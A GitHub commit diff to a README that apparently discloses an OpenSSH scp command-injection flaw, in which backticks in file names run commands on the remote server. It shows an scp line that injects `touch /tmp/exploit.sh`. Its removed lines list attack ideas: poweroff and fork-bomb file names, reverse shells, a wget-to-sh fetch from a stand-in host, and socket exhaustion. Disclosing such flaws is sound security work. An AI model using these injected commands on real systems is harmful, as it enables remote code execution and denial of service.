 Update README.md
Browse files
master
cpandya2909 committed on 17 Mar 2021 Verified
1 parent e84c278 commit 0e5f2f43d005a9b3d990937811aba41af52709cd
Showing 1 changed file with 0 additions and 7 deletions.
Split Unified
7 README.md
@@ -48,14 +48,7 @@ scp  /sourcefile remoteserver:'`touch /tmp/exploit.sh`/targetfile'
48 48
49 49 After executing this command, go to remote server and you will see in /tmp/ directory that file exploit.sh is present. Putting single quotes in file
name is important to prevent payload execution on local shell or using escape character like single quotes in file name can prevent payload execution on
local shell
50 50
51 - ## Exploit scenarios
52 - - Scenarios where ssh is blocked for user but scp allowed by command option in authorized_keys file. You can bypass this restriction and execute command
on remote server.
53 - - SCP supports directory transfer with " -r " option. As linux allows backtick (`) in file name. attacker can create a payload in file name and when a
victim is coping complete folder to remote server, payload in the file name will execute.
54 51
55 - ## What we can do with this issue or Potential Exploit Scenarios
56 - - Attacker can put "`poweroff`" or a fork bomb in file name and it will casue server to crash or restart which will result in a DOS attack.
57 - - Attacker can get bind/reverse shell with various tricks like bash bind shell or execute sh file like "wget
https://unknownsource.com/possiblydangerous.sh -O- | sh"
58 - - As SHELL will first execute the backtick command and then will execute scp command, we can write an infinite loop in backtick which will cause socket
to be open for a long time. Multiple such attacks will not leave sockets for new conntion and will result in DDOS.
59 52
60 53 # Openssh reply
61 54 >The scp command is a historical protocol (called rcp) which relies upon